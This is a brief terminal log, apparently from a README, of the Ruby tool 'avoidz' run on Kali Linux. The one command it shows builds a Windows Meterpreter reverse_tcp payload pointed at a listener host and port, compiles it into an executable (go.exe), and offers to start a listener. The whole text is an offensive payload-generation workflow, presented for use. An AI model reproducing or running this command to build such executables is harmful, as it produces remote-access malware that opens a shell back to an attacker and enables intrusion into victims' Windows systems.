 root@kali:~/Tools/avoidz# ./avoidz.rb -h 192.168.6.128 -p 4567 -m windows/meterpreter/reverse_tcp -f go
By Mascerano Bachir | version 1.3 [Dev-labs]
AVOIDZ
generate
[*] generating raw payload......
[*] compiling to exe......
----------------------------------------------
[*] payload exec generated in /root/go.exe [*]
----------------------------------------------
[*] Would you like to start a listener? (Y/n)
n
{:lhost=>"192.168.6.128", :lport=>"4567", :payload=>"windows/meterpreter/reverse_tcp", :output=>"go"}
Good Bye!